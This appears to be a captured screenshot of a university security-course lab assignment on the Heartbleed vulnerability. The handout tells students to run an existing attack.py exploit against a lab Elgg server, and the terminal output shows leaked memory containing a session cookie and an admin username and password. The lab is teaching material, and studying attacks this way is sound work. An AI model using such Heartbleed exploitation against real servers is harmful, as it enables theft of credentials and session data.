 Activity - Google ไดรฟ์
drive.google.com/drive/folders/1W_gZ3G0Y05v2QPniWqp_BO...
Activity - ... rity 2.pdf
เปิดด้วย...
แชร์
2110413/2110640/2190413 Computer/Information/System Security
Dept. of Computer Engineering,
Chulalongkorn University.
4. After you have done enough interaction as legitimate users, you can launch
the attack and see what information you can get out of the victim server.
Writing the program to launch the Heartbleed attack from scratch is not easy,
because it requires the low-level knowledge of the Heartbeat protocol.
Fortunately, other people have already written the attack code. Therefore, we
will use the existing code to gain first-hand experience in the Heartbleed
attack. The code that we use is called attack.py, which was originally written
by Jared Stafford. We made some small changes to the code for educational
purposes. Download the code, attack.py, from google drive onto the attacker
notebook and change its permission so the file is executable. Then run the
attack code as follows:
$ ./attack.py www.heartbleedlabelgg.com
You may need to run the attack code multiple times to get useful data. Try
and see whether you can get the following information from the target server.
○ Username and password.
○ User's activity (what the user has done).
○ The exact content of the private message.
Q7. For each piece of secret that you steal from the Heartbleed attack, you need to
show the screenshots as the proof. Upload a pdf of your screenshots.
Q8. For the Heartbleed attack, explain how you did the attack, and what your
observations are.
5. Find the cause of Heartbleed: In this task, you will compare the outcome of
the benign packet and the malicious packet sent by the attacker code to find
out the fundamental cause of the Heartbleed vulnerability.
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
9:53 AM
Seed
Terminal
[10/24/2025 09:52] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/profile/boby
Cookie: Elgg=j5rtartq1ameiu5vhuqeomo2j1
Connection: keep-alive
If-None-Match: "1449721729"
:V.k\...f....{...q.............
..h..N.mVCs..DH................ "257-5032e3d7cd92c"
..S.....e...8..6ki......6&__elgg_ts=1761324038&username=admin&password=seedelgg..U..
[10/24/2025 09:52] seed@ubuntu:~/Desktop$
ation
Search
27°C
มีเมฆส่วนใหญ่
ENG
11:53 PM
10/24/2025